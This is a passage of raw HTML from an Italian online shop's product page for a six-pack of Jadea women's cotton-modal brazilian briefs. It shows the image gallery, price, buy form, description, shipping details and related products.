id="thumb_29118" src="https://www.biancheriaperlacasa.it/29118-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 4, Colore - Nero" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 4, Colore - Nero" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_29119" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/29119/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 5, Colore - Nero" data-width="550" data-height="646"> <img id="thumb_29119" src="https://www.biancheriaperlacasa.it/29119-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 5, Colore - Nero" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 5, Colore - Nero" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_29120" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/29120/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 5, Colore - Nero" data-width="550" data-height="646"> <img id="thumb_29120" src="https://www.biancheriaperlacasa.it/29120-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 5, Colore - Nero" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 5, Colore - Nero" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_29121" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/29121/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Beige, Taglia - 2" data-width="550" data-height="646"> <img id="thumb_29121" src="https://www.biancheriaperlacasa.it/29121-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Beige, Taglia - 2" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Beige, Taglia - 2" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_29122" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/29122/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Beige, Taglia - 3" data-width="550" data-height="646"> <img id="thumb_29122" src="https://www.biancheriaperlacasa.it/29122-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Beige, Taglia - 3" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Beige, Taglia - 3" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_29123" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/29123/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Beige, Taglia - 4" data-width="550" data-height="646"> <img id="thumb_29123" src="https://www.biancheriaperlacasa.it/29123-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Beige, Taglia - 4" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Beige, Taglia - 4" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_29124" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/29124/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Beige, Taglia - 5" data-width="550" data-height="646"> <img id="thumb_29124" src="https://www.biancheriaperlacasa.it/29124-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Beige, Taglia - 5" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Beige, Taglia - 5" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_29125" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/29125/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Bianco, Taglia - 2" data-width="550" data-height="646"> <img id="thumb_29125" src="https://www.biancheriaperlacasa.it/29125-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Bianco, Taglia - 2" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Bianco, Taglia - 2" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_32427" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/32427/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 2, Colore - Nero" data-width="550" data-height="646"> <img id="thumb_32427" src="https://www.biancheriaperlacasa.it/32427-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 2, Colore - Nero" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 2, Colore - Nero" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_32428" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/32428/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 2, Colore - Nero" data-width="550" data-height="646"> <img id="thumb_32428" src="https://www.biancheriaperlacasa.it/32428-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 2, Colore - Nero" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 2, Colore - Nero" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_32429" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/32429/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 3, Colore - Nero" data-width="550" data-height="646"> <img id="thumb_32429" src="https://www.biancheriaperlacasa.it/32429-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 3, Colore - Nero" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 3, Colore - Nero" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_32430" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/32430/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 3, Colore - Nero" data-width="550" data-height="646"> <img id="thumb_32430" src="https://www.biancheriaperlacasa.it/32430-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 3, Colore - Nero" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 3, Colore - Nero" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_32431" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/32431/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 4, Colore - Nero" data-width="550" data-height="646"> <img id="thumb_32431" src="https://www.biancheriaperlacasa.it/32431-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 4, Colore - Nero" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 4, Colore - Nero" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_32432" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/32432/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 4, Colore - Nero" data-width="550" data-height="646"> <img id="thumb_32432" src="https://www.biancheriaperlacasa.it/32432-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 4, Colore - Nero" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 4, Colore - Nero" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_32433" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/32433/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 5, Colore - Nero" data-width="550" data-height="646"> <img id="thumb_32433" src="https://www.biancheriaperlacasa.it/32433-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 5, Colore - Nero" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 5, Colore - Nero" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_32434" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/32434/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 5, Colore - Nero" data-width="550" data-height="646"> <img id="thumb_32434" src="https://www.biancheriaperlacasa.it/32434-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 5, Colore - Nero" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 5, Colore - Nero" height="70" width="70" itemprop="image" /> </a> </figure></li></ul></div></div><div class="row"><div id="thumbs_list" class="col-sm-12"><div class="col_mostra_tutte_le_immagini"> <small class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a id="mostra_tutte_le_immagini" href="https://www.biancheriaperlacasa.it/intimo-donna/106-confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.html" data-id="resetImages"> Mostra tutte le immagini </a> </span> </small></div></div></div> <script type="text/javascript">jQuery(document).ready(function($) {
	$('#mostra_tutte_le_immagini').on('click', function (e) {
		$( ".miniature_galleria_immagini" ).removeClass( "immagine_default_galleria" );

	});
});</script> </div><div class="pb-right-column col-xs-12 col-sm-7 col_info_prodotto"><div class="card"><div class="card-title"><div class="h4 cont_product-link-manufacture"> <a class="product-link-manufacturer" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a></div><h1 class="product_name" itemprop="name">Confezione da 6 slip donna modello brasiliana in cotone modal tinta unita</h1><p class="product_information" id="product_reference"> <label>Codice: </label> <span class="editable" itemprop="sku" content="parent-EA0339"></span></p></div><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p><form id="buy_block" action="https://www.biancheriaperlacasa.it/carrello" method="post"><p class="hidden"> <input type="hidden" name="token" value="2c056fd2c80d7deb68045d1bfc5a6e0a" /> <input type="hidden" name="id_product" value="106" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product box_info_prodotto"><div class="content_prices clearfix"><div class="our_price"><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/106-confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.html"><span id="our_price_display" class="price" itemprop="price" content="1.8">€ 1,80</span><meta itemprop="priceCurrency" content="EUR" /></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p><p class="spaziatura"></p><p id="reduction_percent___disattivo___" style="display:none"> <span id="reduction_percent_display" class="badge badge-default badge_override">-0%</span><span><strong id="reduction_amount_display">€ 0,00</strong></span></p><p id="reduction_amount" style="display:none"></p></div><div class="clear"></div></div><div class="product_shipping"><div class="small promo_spedizione_gratuita promo_spedizione_gratuita_5">Spedizione gratuita per ordini a partire da <strong>€ 99,00</strong></div><div class="boxed"><p class="availability_statut availability_statut-danger"> <span id="availability_value" class="label label-danger">Non disponibile</span></p></div></div><div class="product_attributes clearfix"><div id="attributes"><div class="clearfix"></div></div><div class="cont_quantita"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted"> Quantit&agrave;: </label> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="fa fa-minus"></i></span> </a> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="fa fa-plus"></i></span> </a> <span class="clearfix"></span></p></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive product-btn add_to_cart_pag_prodotto"> <span class="lnr lnr-cart"></span> <span class="text-button">Aggiungi al carrello</span> <span class="text-button" style="display:none;"><i class="fa fa-check-circle-o"></i> Aggiunto</span> </button></p></div><div class="cont_addToWishlist_pag_prodotto"> <a class="addToWishlist product-btn addToWishlist_pag_prodotto" onclick="WishlistCart('wishlist_block_list', 'add', '106', false, 1); return false;" title="Aggiungi alla lista dei desideri" href="#"> <span class="lnr lnr-heart"></span> </a></div></div></div></div></form></div></div></div></div><div class="row"><div class="col-xs-12 dati_aggiuntivi"><div id="accordion" role="tablist"><div class="page-product-box"><div role="tab"><h5 class="page-product-heading"> <a data-toggle="collapse" href="#description_tab" aria-expanded="false" aria-controls="description_tab"> Maggiori informazioni </a></h5></div><div id="description_tab" class="spazio_info in" role="tabpanel" data-parent="#accordion"><div class="card-body" itemprop="description"> Confezione da 6 Slip modello brasiliana in cotone elasticizzato e modal, con tassello interno in cotone. Estremamente piacevole da indossare.Composizione: 45% cotone, 45% modal, 10% elastomero. Disponibile nei colori: Bianco - Nero - Cipria - Skin.</div></div><div role="tab"><h5 class="page-product-heading"> <a data-toggle="collapse" href="#tab_recensioni" aria-expanded="false" aria-controls="tab_recensioni"> Recensioni dei clienti (0) <img src="https://www.biancheriaperlacasa.it/img/feedaty_logo_mini.svg" alt="Recensioni dei clienti da Feedaty" /> </a></h5></div><div id="tab_recensioni" class="spazio_info in" role="tabpanel" data-parent="#accordion"><div class="card-body" itemprop="description"><p>Non ci sono ancora recensioni per questo prodotto</p></div></div></div></div></div></div></div><div class="col-xs-12 col-lg-3 desktop-only side-container"><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Acquista in sicurezza</div><div class="sidebox-body"><ul class="text-uppercase list-unstyled"><li> <span><img src="https://www.biancheriaperlacasa.it/img/paypal.svg" alt="Paga con Paypal" /></span> <span>PayPal</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/credit-card.svg" alt="Paga con Carta di credito" /></span> <span>Carta di credito</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/amazon.svg" alt="Paga con Amazon Pay" /></span> <span>Amazon Pay</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/money.svg" alt="Paga con Contrassegno" /></span> <span>Contrassegno</span></li></ul></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Spedizione gratuita</div><div class="sidebox-body"><p>- <strong>Per ordini a partire da &euro; 99,00</strong>, la spedizione &egrave; sempre gratuita.</p></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold"> Consegna veloce</div><div class="sidebox-body"><p> Affidiamo il tuo ordine al corriere <strong class="text-success">in soli 0-1</strong> giorni.</p></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Reso facile</div><div class="sidebox-body"><p>Se non si è soddisfatti, è possibile restituire la merce entro 14 giorni per un rimborso</p></div></div><style media="screen">.rev_1_text {
			width: 100%;
			max-width: 100%;
			height: auto;
			max-height: 100%;
			margin: 0px 0;
		}
		.fdt_1_widget_title {
			font-size: 18px;
			margin-top: 15px;
		}
		.fdt_1_widget_merchant,
		.fdt_1_widget_wrapper,
		.fdt_1_rev_block,
		.fdt_1_rev {
			width: 100%;
			max-width: 100%;
			height: auto;
			max-height: 100%;
			font-family: 'Lato', sans-serif !important;
		}
		.fdt_1_rev_stars {
			margin: 0px;
		}
		.fdt_1_rev {
			height: auto;
			padding: 8px;
		}
		.fdt_1_rev_stars, .fdt_1_rev_stars img {
			height: auto;
		}
		.fdt_1_ln {
			display: none!important;
		}
		.fdt_1_separator {
			width: 100%;
			height: 0px;
			background-color: #fff;
			margin: 0 auto 0 auto;
			border-bottom: dotted 1px #ddd;
		}
		.fdt_1_rev_stars, .fdt_1_rev_stars img {
			width: 110px;
		}
		.stars_productscategory {
			min-height: 30px;
		}
		.stars_productscategory img {
			max-width: 68px;
			padding: 8px 0 0;
		}
		.singola_recensione {
			margin-bottom: 10px;
		}
		.products-list-in-column .product-preview .product-info .product-link {
			white-space: initial;
			min-height: 50px;
		}</style><div id="zoorate_widget_6f249a20ac735bb6"></div><script type="text/javascript">var zoorate_widget_server = "widget.zoorate.com";var zoorate_site_key = "ba3c464bf0d7d53ca9165bfb3cccdfe3";var zoorate_widget_id = "6f249a20ac735bb6";</script><div class="zoorate_widget" data-id="1" data-type="dynvertical" data-variant="blue" data-rvnum="2"></div><div class="feedaty_link"><p> <b> <a class="leggi_recensioni" href="javascript:void(0)" title="Leggi le nostre recensioni su Feedaty" data-target="#popup_recensioni" data-toggle="modal">Leggi tutte le recensioni</a> </b></p></div></div></div><section class="blockproductscategory accessories_block"><div class="addon-title"><h3>Potrebbe interessarti anche</h3></div><p class="addon-desc">Scegli tra prodotti simili della stessa tipologia</p><div id="productscategory_list"><div class="accessories-carousel"><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/124-confezione-da-6-tanga-donna-in-cotone-modal-tinta-unita-507.html"><meta itemprop="sku" content="parent-EA0424"><meta itemprop="mpn" content="parent-EA0424" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/124-confezione-da-6-tanga-donna-in-cotone-modal-tinta-unita-507.html" class="lnk_img product-image" title="Confezione da 6 tanga donna in cotone modal tinta unita - 507."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29285-large_default/confezione-da-6-tanga-donna-in-cotone-modal-tinta-unita-507.jpg" alt="Confezione da 6 tanga donna in cotone modal tinta unita - 507." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '124', false, 1); return false;" data-id-product="124" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Confezione da 6 tanga donna in cotone modal tinta unita - 507." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/124-confezione-da-6-tanga-donna-in-cotone-modal-tinta-unita-507.html" title="Confezione da 6 tanga donna in cotone modal tinta unita - 507." itemprop="url"> <span itemprop="name">Confezione da 6 tanga donna in cotone modal tinta unita - 507.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/124-confezione-da-6-tanga-donna-in-cotone-modal-tinta-unita-507.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="1.8" /><span class="price new" itemprop="price" content="1.8">€ 1,80</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/124-confezione-da-6-tanga-donna-in-cotone-modal-tinta-unita-507.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/125-confezione-da-6-perizoma-donna-in-cotone-modal-rifinito-in-pizzo-smerlato-519.html"><meta itemprop="sku" content="parent-EA0425"><meta itemprop="mpn" content="parent-EA0425" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/125-confezione-da-6-perizoma-donna-in-cotone-modal-rifinito-in-pizzo-smerlato-519.html" class="lnk_img product-image" title="Confezione da 6 perizoma donna in cotone modal rifinito in pizzo smerlato - 519."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29291-large_default/confezione-da-6-perizoma-donna-in-cotone-modal-rifinito-in-pizzo-smerlato-519.jpg" alt="Confezione da 6 perizoma donna in cotone modal rifinito in pizzo smerlato - 519." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '125', false, 1); return false;" data-id-product="125" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Confezione da 6 perizoma donna in cotone modal rifinito in pizzo smerlato - 519." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/125-confezione-da-6-perizoma-donna-in-cotone-modal-rifinito-in-pizzo-smerlato-519.html" title="Confezione da 6 perizoma donna in cotone modal rifinito in pizzo smerlato - 519." itemprop="url"> <span itemprop="name">Confezione da 6 perizoma donna in cotone modal rifinito in pizzo smerlato - 519.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/125-confezione-da-6-perizoma-donna-in-cotone-modal-rifinito-in-pizzo-smerlato-519.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="2.25" /><span class="price special-price">€ 2,25</span><span class="old price">€ 2,70</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/125-confezione-da-6-perizoma-donna-in-cotone-modal-rifinito-in-pizzo-smerlato-519.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/126-confezione-da-6-slip-donna-midi-in-cotone-modal-rifinito-in-pizzo-tinta-unita-532.html"><meta itemprop="sku" content="parent-EA0426"><meta itemprop="mpn" content="parent-EA0426" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/126-confezione-da-6-slip-donna-midi-in-cotone-modal-rifinito-in-pizzo-tinta-unita-532.html" class="lnk_img product-image" title="Confezione da 6 slip donna midi in cotone modal rifinito in pizzo tinta unita - 532."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29299-large_default/confezione-da-6-slip-donna-midi-in-cotone-modal-rifinito-in-pizzo-tinta-unita-532.jpg" alt="Confezione da 6 slip donna midi in cotone modal rifinito in pizzo tinta unita - 532." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '126', false, 1); return false;" data-id-product="126" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Confezione da 6 slip donna midi in cotone modal rifinito in pizzo tinta unita - 532." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/126-confezione-da-6-slip-donna-midi-in-cotone-modal-rifinito-in-pizzo-tinta-unita-532.html" title="Confezione da 6 slip donna midi in cotone modal rifinito in pizzo tinta unita - 532." itemprop="url"> <span itemprop="name">Confezione da 6 slip donna midi in cotone modal rifinito in pizzo tinta unita - 532.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/126-confezione-da-6-slip-donna-midi-in-cotone-modal-rifinito-in-pizzo-tinta-unita-532.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="2.25" /><span class="price special-price">€ 2,25</span><span class="old price">€ 2,70</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/126-confezione-da-6-slip-donna-midi-in-cotone-modal-rifinito-in-pizzo-tinta-unita-532.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/133-confezione-12-slip-donna-in-cotone-bielastico-rifiniti-in-raso-7000.html"><meta itemprop="sku" content="parent-EA0441"><meta itemprop="mpn" content="parent-EA0441" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/133-confezione-12-slip-donna-in-cotone-bielastico-rifiniti-in-raso-7000.html" class="lnk_img product-image" title="Confezione 12 slip donna in cotone bielastico rifiniti in raso - 7000."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29367-large_default/confezione-12-slip-donna-in-cotone-bielastico-rifiniti-in-raso-7000.jpg" alt="Confezione 12 slip donna in cotone bielastico rifiniti in raso - 7000." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '133', false, 1); return false;" data-id-product="133" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Confezione 12 slip donna in cotone bielastico rifiniti in raso - 7000." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/133-confezione-12-slip-donna-in-cotone-bielastico-rifiniti-in-raso-7000.html" title="Confezione 12 slip donna in 